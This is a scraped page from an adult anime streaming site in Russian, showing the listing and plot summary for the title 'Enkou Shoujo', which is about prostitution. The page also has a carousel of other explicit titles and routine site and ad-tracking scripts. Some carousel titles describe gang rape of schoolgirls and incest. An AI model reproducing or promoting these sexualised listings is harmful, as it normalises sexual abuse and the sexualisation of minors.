

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hentasis1.top/272-enkou-shoujo.html
body_size: 16701
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<title>Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)</title>
<meta charset="utf-8">
<meta name="description" content="История данного хентая расскажет о судьбе двух телок Кавараги Юки и Мако Мизуки, они были подругами еще со школы, но после учебы их пути разошлись, однако их дружба осталась.">
<meta name="keywords" content="">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<meta name="news_keywords" content="2016">
<link rel="canonical" href="http://hentasis1.top/272-enkou-shoujo.html">
<link rel="alternate" type="application/rss+xml" title="Хентай смотреть онлайн бесплатно - Hentasis RSS" href="http://hentasis1.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Хентай смотреть онлайн бесплатно - Hentasis RSS Dzen" href="http://hentasis1.top/rssdzen.xml">
<link rel="preconnect" href="http://hentasis1.top/" fetchpriority="high">
<meta property="twitter:title" content="Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)">
<meta property="twitter:url" content="http://hentasis1.top/272-enkou-shoujo.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="http://hentasis1.top/uploads/posts/2021-09/1630836806_enkou-shoujo.jpg">
<meta property="twitter:description" content="2016 Групповуха, Минет, Икс Рэй, Пайзури, Большие сиськи 1 30 минут Araki Hideki PinkPineapple История данного хентая расскажет о судьбе двух телок Кавараги Юки и Мако Мизуки, они были подругами еще со школы, но после учебы их пути разошлись, однако их дружба осталась. Спустя несколько лет Мако">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Хентай смотреть онлайн бесплатно - Hentasis">
<meta property="og:title" content="Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)">
<meta property="og:url" content="http://hentasis1.top/272-enkou-shoujo.html">
<meta property="og:image" content="http://hentasis1.top/uploads/posts/2021-09/1630836806_enkou-shoujo.jpg">
<meta property="og:description" content="2016 Групповуха, Минет, Икс Рэй, Пайзури, Большие сиськи 1 30 минут Araki Hideki PinkPineapple История данного хентая расскажет о судьбе двух телок Кавараги Юки и Мако Мизуки, они были подругами еще со школы, но после учебы их пути разошлись, однако их дружба осталась. Спустя несколько лет Мако">

<script src="/engine/classes/min/index.php?g=general&amp;v=u84mc"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=u84mc" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"Хентасис ТОП"},"name":"Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)","headline":"Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)","mainEntityOfPage":{"@type":"WebPage","@id":"http://hentasis1.top/272-enkou-shoujo.html"},"datePublished":"2018-11-05T10:31:56+03:00","dateModified":"2021-09-05T13:12:47+03:00","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.2","ratingCount":"24","worstRating":1,"bestRating":5},"author":{"@type":"Person","name":"Lunar","url":"http://hentasis1.top/user/Lunar/"},"image":["http://hentasis1.top/uploads/posts/2021-09/1630836806_enkou-shoujo.jpg"],"description":"2016 Групповуха, Минет, Икс Рэй, Пайзури, Большие сиськи 1 30 минут Araki Hideki PinkPineapple История данного хентая расскажет о судьбе двух телок Кавараги Юки и Мако Мизуки, они были подругами еще со школы, но после учебы их пути разошлись, однако их дружба осталась. Спустя несколько лет Мако"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"http://hentasis1.top/","name":"Хентай смотреть"}},{"@type":"ListItem","position":2,"item":{"@id":"http://hentasis1.top/ozvuchka/","name":"Русская озвучка"}},{"@type":"ListItem","position":3,"item":{"@id":"http://hentasis1.top/272-enkou-shoujo.html","name":"Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)"}}]}]}</script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="/templates/hentasis/images/favicon.ico" />
  <link href="/templates/hentasis/style/styles.css" type="text/css" rel="stylesheet" />
  <link href="/templates/hentasis/style/engine.css" type="text/css" rel="stylesheet" />
  <script src="/templates/hentasis/js/libs.js"></script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>

<body>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e4dd8ef470b406e079c5926cf1d1013e884e9f3a';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'hentasis';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '272', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
find_comment_onpage();

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	var dle_theme = '';
	dle_theme = dle_theme.trim();

	if(dle_theme != '') {
		$('body').addClass( dle_theme );
	} else {
		if ( $("body").hasClass('dle_theme_dark') ) {
			dle_theme = 'dle_theme_dark';
		}
	}
	var additionalplugins = '';
	var maxheight = $(window).height() - 50;
	
	if (typeof getBaseSize === "function") {
		var height = 260 * getBaseSize();
	} else {
		var height = 260;
	}

	if($('body').hasClass('editor-autoheight')) {
       additionalplugins += ' autoresize';
    }

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		directionality: 'ltr',
		body_class: dle_theme,
		skin: dle_theme == 'dle_theme_dark' ? 'oxide-dark' : 'oxide',
		element_format : 'html',
		width : "100%",
		height : height,
		min_height : 40,
		max_height: maxheight,
		autoresize_bottom_margin: 1,
		statusbar: false,
		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=u84mc',
		license_key: 'gpl',
		plugins: "lists quickbars dlebutton codesample"+additionalplugins,
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|data-commenttime|data-commentuser|data-commentid|data-commentpostid|data-commentgast|contenteditable],span[id|data-username|data-userurl|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		paste_postprocess: (editor, args) => {
			args = DLEPasteSafeText(args, 0);
		},
		paste_as_text: true,

	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },

		elementpath: false,
		branding: false,
		text_patterns: [],
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: true,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css?v=u84mc",
		
		codesample_languages: [
			{ text: 'HTML/XML', value: 'markup' },
			{ text: 'JavaScript', value: 'javascript' },
			{ text: 'CSS', value: 'css' },
			{ text: 'PHP', value: 'php' },
			{ text: 'SQL', value: 'sql' },
			{ text: 'Ruby', value: 'ruby' },
			{ text: 'Python', value: 'python' },
			{ text: 'Java', value: 'java' },
			{ text: 'C', value: 'c' },
			{ text: 'C#', value: 'csharp' },
			{ text: 'C++', value: 'cpp' }
		],

		setup: (editor) => {

			const onCompeteAction = (autocompleteApi, rng, value) => {
				editor.selection.setRng(rng);
				editor.insertContent(value);
				autocompleteApi.hide();
			};

			editor.ui.registry.addAutocompleter('getusers', {
			trigger: '@',
			minChars: 1,
			columns: 1,
			onAction: onCompeteAction,
			fetch: (pattern) => {

				return new Promise((resolve) => {

					$.get(dle_root + "engine/ajax/controller.php?mod=find_tags", { mode: 'users', term: pattern, skin: dle_skin, user_hash: dle_login_hash }, function(data){
						if ( data.found ) {
							resolve(data.items);
						}
					}, "json");

				});
			}
			});
		}

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>

<div class="wrapper">

	 <div class="wrap center clearfix">
	 
	 <header class="head">
		<div class="head-line">
			<a href="/" class="logotype" title="На главную"></a>
			<div class="show-login icon-left purple" id="show-login">
				<i class="fa fa-sign-in"></i> <span>Авторизация</span>
				
			</div>
		</div>
		<div class="carousel-wr">
			<div id="owl-carou">
				<a class="carou img-box" href="http://hentasis1.top/1052-ichigo-aika-zatsu-de-namaiki.html">
	<img data-src="/uploads/posts/2025-12/thumbs/ichigo-aika-2025.jpg" alt="Ичиго Айка: Наглая сестрёнка и брат, который с ней не справляется / Ichigo Aika: Zatsu de Namaiki na Imouto to Warikirenai Ani (2025)" class="lazyOwl" />
	<div class="rel-title">Ичиго Айка: Наглая сестрёнка и брат, который с ней не справляется / Ichigo Aika: Zatsu de Namaiki na Imouto to Warikirenai Ani (2025)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1050-arisugawa-ren-tte-honto.html">
	<img data-src="/uploads/posts/2025-12/thumbs/arisugawa-ren-tte-honto.jpg" alt="Arisugawa Ren tte Honto wa Onna Nanda yo ne / Арисугава Рен на самом деле девушка, знаете ли (2025.г)" class="lazyOwl" />
	<div class="rel-title">Arisugawa Ren tte Honto wa Onna Nanda yo ne / Арисугава Рен на самом деле девушка, знаете ли (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1059-android-wa-keiken-ninzuu-ni-hairimasu-ka.html">
	<img data-src="/uploads/posts/2026-01/thumbs/android-wa-keiken-ninzuu-ni-hairimasu-ka.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka?? / Считается ли первый раз с андроидом опытом? (2026г.)" class="lazyOwl" />
	<div class="rel-title">Android wa Keiken Ninzuu ni Hairimasu ka?? / Считается ли первый раз с андроидом опытом? (2026г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1058-boku-no-risou-no-isekai-seikatsu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/boku-no-risou-no-isekai-seikatsu.jpg" alt="Boku no Risou no Isekai Seikatsu / Моя идеальная жизнь в другом мире (2025г.)" class="lazyOwl" />
	<div class="rel-title">Boku no Risou no Isekai Seikatsu / Моя идеальная жизнь в другом мире (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1056-hijiri-houshou-hana-saint-lime-vn.html">
	<img data-src="/uploads/posts/2026-01/thumbs/hijiri-houshou-hana-saint-lime-vn.jpg" alt="Hijiri Houshou Hana Saint Lime VN: VeasTube Eroero Haishin Edition / Священный кристальный цветок Сэйинт Лайм (2025г.)" class="lazyOwl" />
	<div class="rel-title">Hijiri Houshou Hana Saint Lime VN: VeasTube Eroero Haishin Edition / Священный кристальный цветок Сэйинт Лайм (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/805-netokano.html">
	<img data-src="/uploads/posts/2026-01/thumbs/netokano.jpg" alt="НТР Подружка / OVA Netokano / NTR Kanojo (2021г.)" class="lazyOwl" />
	<div class="rel-title">НТР Подружка / OVA Netokano / NTR Kanojo (2021г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1054-cool-de-m.html">
	<img data-src="/uploads/posts/2026-01/thumbs/cool-de-m-2025.jpg" alt="Холодная мазохистка — женщина, что не теряет самообладания / Cool de M (2025.г)" class="lazyOwl" />
	<div class="rel-title">Холодная мазохистка — женщина, что не теряет самообладания / Cool de M (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/348-oppai-gakuen-marching-band-bu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/oppai-gakuen-marching-band-bu.jpg" alt="Oppai Gakuen Marching Band Bu! / Грудастые девицы марширующего оркестра! (2014г.)" class="lazyOwl" />
	<div class="rel-title">Oppai Gakuen Marching Band Bu! / Грудастые девицы марширующего оркестра! (2014г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/902-isekai-kita-no-de-special-skill-de-zenryoku-ouka.html">
	<img data-src="/uploads/posts/2026-01/thumbs/isekai-kita-no-de-special-skill-de-zenryoku-ouka-shiyou-to-omou-the-animation.jpg" alt="Isekai Kita no de Special Skill de Zenryoku Ouka Shiyou to Omou The Animation / Я прибыл в другой мир - поэтому буду наслаждаться своими сексуальными навыками на полную! (2022г.)" class="lazyOwl" />
	<div class="rel-title">Isekai Kita no de Special Skill de Zenryoku Ouka Shiyou to Omou The Animation / Я прибыл в другой мир - поэтому буду наслаждаться своими сексуальными навыками на полную! (2022г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1057-kegareboshi.html">
	<img data-src="/uploads/posts/2026-01/thumbs/kegareboshi.jpg" alt="Kegareboshi  / Осквернённые звезды (2025г.)" class="lazyOwl" />
	<div class="rel-title">Kegareboshi  / Осквернённые звезды (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1026-kyou-wa-yubiwa-o-hazusu.html">
	<img data-src="/uploads/posts/2026-01/thumbs/kyou-wa-yubiwa-o-hazusu-kara.jpg" alt="Kyou wa Yubiwa o Hazusu kara... / Сегодня я сниму кольцо…  (2025г.)" class="lazyOwl" />
	<div class="rel-title">Kyou wa Yubiwa o Hazusu kara... / Сегодня я сниму кольцо…  (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1048-nagachichi-nagai-san.html">
	<img data-src="/uploads/posts/2026-01/thumbs/nagachichi-nagai-san-no-diet-funsen-ki.jpg" alt="Nagachichi Nagai-san no Diet Funsen-ki / Пышногрудая Наги-сан, дневник борьбы с лишним весом (2025г.)" class="lazyOwl" />
	<div class="rel-title">Nagachichi Nagai-san no Diet Funsen-ki / Пышногрудая Наги-сан, дневник борьбы с лишним весом (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1045-honey-blonde.html">
	<img data-src="/uploads/posts/2026-01/thumbs/honey-blonde-sakura.jpg" alt="Honey Blonde ~Sakura~ / Медовый блонд ~Сакура~ (2025г.)" class="lazyOwl" />
	<div class="rel-title">Honey Blonde ~Sakura~ / Медовый блонд ~Сакура~ (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1055-natsu-to-hako.html">
	<img data-src="/uploads/posts/2026-01/thumbs/natsu-to-hako-2025.jpg" alt="Лето и телефонная будка / Natsu to Hako (2025.г)" class="lazyOwl" />
	<div class="rel-title">Лето и телефонная будка / Natsu to Hako (2025.г)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1053-shishunki-no-obenkyou.html">
	<img data-src="/uploads/posts/2026-01/thumbs/shishunki-no-obenkyou.jpg" alt="Уроки изучения полового созревания / Shishunki no Obenkyou (2021г.)" class="lazyOwl" />
	<div class="rel-title">Уроки изучения полового созревания / Shishunki no Obenkyou (2021г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/564-oppai-no-ouja-48.html">
	<img data-src="/uploads/posts/2025-12/thumbs/oppai-no-ouja-48.jpg" alt="Король сисек 48: Не раздумывая, соси каждую сиську, что попалась на глаза! / Oppai no Ouja 48 (2010г.)" class="lazyOwl" />
	<div class="rel-title">Король сисек 48: Не раздумывая, соси каждую сиську, что попалась на глаза! / Oppai no Ouja 48 (2010г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/177-secret-journey.html">
	<img data-src="/uploads/posts/2025-12/thumbs/secret-journey.jpg" alt="Секретное путешествие / SECRET JOURNEY (2016г.)" class="lazyOwl" />
	<div class="rel-title">Секретное путешествие / SECRET JOURNEY (2016г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1046-mesu-o-karu-mura.html">
	<img data-src="/uploads/posts/2025-12/thumbs/mesu-o-karu-mura-joshikousei.jpg" alt="Mesu o Karu Mura Joshikousei Shuudan Ryoujoku Jiken / Деревня охотников за женщинами (2025г.)" class="lazyOwl" />
	<div class="rel-title">Mesu o Karu Mura Joshikousei Shuudan Ryoujoku Jiken / Деревня охотников за женщинами (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1040-h-na-gishi-series.html">
	<img data-src="/uploads/posts/2025-12/thumbs/h-na-gishi-series-the-animation.jpg" alt="Разврат со сводной сестрой / H na Gishi Series The Animation /  Ecchi na Ane Series The Animation (2025г.)" class="lazyOwl" />
	<div class="rel-title">Разврат со сводной сестрой / H na Gishi Series The Animation /  Ecchi na Ane Series The Animation (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a><a class="carou img-box" href="http://hentasis1.top/1024-nukitashi.html">
	<img data-src="/uploads/posts/2025-07/thumbs/1752869379_nukitashi.jpg" alt="Nukitashi the Animation / Нукиташи (2025г.)" class="lazyOwl" />
	<div class="rel-title">Nukitashi the Animation / Нукиташи (2025г.)</div>
	<div class="carou-inner"><i class="fa fa-play-circle-o"></i></div>
</a>
			</div>
		</div>
		<div class="speedbar nowrap icon-left"><i class="fa fa-map-marker"></i> 
	<a href="http://hentasis1.top/">Хентай смотреть</a> » <a href="http://hentasis1.top/ozvuchka/">Русская озвучка</a> » Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)
</div>
	 </header>
	 
	 <div class="line">
						<ul class="line-navi clearfix">
						    <li><a href="/tags/2026/">2026 год</a></li>
                            <li><a href="/tags/2025/">2025 год</a></li>
                            <li><a href="/tags/2024/">2024 год</a></li>
							<li><a href="/tags/2023/">2023 год</a></li>
                            <li><a href="/tags/2022/">2022 год</a></li>



						</ul>
	</div>
		
		<div class="cols clearfix">
		
			<div class="col-left-cont clearfix">
			
				<div class="col-cont">
				


                    
                    
                    

                    
                    
                    
                    
					<div class="top-cont">
					
						<div class="search-wrap purple">
										<form id="quicksearch" method="post">
											<input type="hidden" name="do" value="search" />
											<input type="hidden" name="subaction" value="search" />
											<div class="search-box">
												<input id="story" name="story" placeholder="Поиск по хентаю..." type="text" />
												<button type="submit" title="Найти">Найти</button>
											</div>
										</form>
						</div>
						

						
					</div>
                    

                    
                    
					
					
					<article>
 <!-- второй блок рекламы от чела из телеги	 -->
 

<center>    
                     </center>



      
    
    
    
<div class="short-item">

	<header class="short-head ignore-select">
		<h1>Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)</h1>
		<div class="short-metas nowrap">
			<a onclick="ShowProfile('Lunar', 'http://hentasis1.top/user/Lunar/', '0'); return false;" href="http://hentasis1.top/user/Lunar/">Lunar</a> | 8 комментариев | 548 299 просмотров
		</div>
		<div class="short-date"><span>05</span><div>11</div>2018</div>
	</header>
	
	<div class="f-mov-cols clearfix">
	
		<div class="fmc-left">
		
			<div class="f-mov-img">
				<img src="/uploads/posts/2021-09/1630836806_enkou-shoujo.jpg" alt="Клуб проституток / Enkou Shoujo: Rikujoubu Yukky no Baai The Animation (2016г.)" />
				<div class="mov-fav fav-guest" data-label="Для добавления в закладки необходима регистрация"><i class="fa fa-star-o"></i></div>
				
				
			</div>
			
		</div>
		
		<div class="fmc-right">
		
			<div class="short-rate-qual">
				<div class="s-rate"><div data-ratig-layer-id='272'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '272'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '272'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '272'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '272'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '272'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				<div class="s-votes"><span data-vote-num-id="272">24</span> голосов</div>

			</div>
			
			<ul class="mov-lines ignore-select">    			
				
				<li><div class="mov-label"><b>Год выпуска:</b></div> 2016</li>
				<li><div class="mov-label"><b>Жанр:</b></div> Групповуха, Минет, Икс Рэй, Пайзури, Большие сиськи</li>
				<li><div class="mov-label"><b>Эпизоды:</b></div> 1</li>
				<li><div class="mov-label"><b>Продолжительность:</b></div> 30 минут</li>
				<li><div class="mov-label"><b>Цензура:</b></div> Присутствует</li>
				<li><div class="mov-label"><b>Русская озвучка:</b></div> ДА</li>
				<li><div class="mov-label"><b>Русские субтитры:</b></div> ДА</li>
				
				<li><div class="mov-label"><b>Режиссер:</b></div> Araki Hideki</li>
				<li><div class="mov-label"><b>Студия:</b></div> PinkPineapple</li>
                
				
        <li><div class="mov-label"><b style="color: green;">Примечание:</b></div> <b style="color: green;">Файл 1 - озвучка от Hentasis (Rain + Sky's), файл 2 - субтитры</b></li>
        
        <li><div class="mov-label"><b>Возрастное ограничение 18+</b><br /></div></li>
        <li><div class="mov-label"><b>Описание:<br /></b></div> История данного хентая расскажет о судьбе двух телок Кавараги Юки и Мако Мизуки, они были подругами еще со школы, но после учебы их пути разошлись, однако их дружба осталась. Спустя несколько лет Мако вдруг вспоминает о своей давней подруге Юки и они устраивают встречу для общения, походов по магазинам и все такое. В процессе восполнения упущенной информации, мы узнаем что Юки начала заниматься проституцией, принимая заказы по телефону, но это не принесло ей большой финансовый успех. Теперь она просит Мако поработать с ней в паре, чтобы заполучить более богатых и качественных клиентов с целью обогащения. Наша героиня стоит перед сложным выбором, с одной стороны это большие деньги, а другой - она все еще девственница... © Hentasis</li>


       			
				
				
				
			</ul>
			
		</div>
		
	</div>
	
	<div class="mov-desc">
	<div class="short-bottom clearfix icon-left nowrap">
		<i class="fa fa-tags"></i> <a href="http://hentasis1.top/ozvuchka/">Русская озвучка</a> / <a href="http://hentasis1.top/rus-sub/">Субтитры</a>
	</div>
	
	
</div>
<!-- Вставьте этот код на свою страницу	     	
  <center>   </center>
  
  Вставьте этот код на свою страницу -->



<!-- utarget pro баннеры	 -->
 
    <center>

<script type='text/javascript' src='https://formayday.com/services/?id=143287'></script>

<script type='text/javascript' data-cfasync='false'>
  let e91bce1b48_cnt = 0;
  let e91bce1b48_interval = setInterval(function(){
    if (typeof e91bce1b48_country !== 'undefined') {
      clearInterval(e91bce1b48_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e91bce1b48_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e91bce1b48_domain + '/' + e91bce1b48_path + '/' + e91bce1b48_file + '.js?23877&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e91bce1b48_cnt += 1;
      if (e91bce1b48_cnt >= 60) {
        clearInterval(e91bce1b48_interval);
      }
    }
  }, 500);
</script>

</center>

 <!-- етарг баннеры	 -->

    
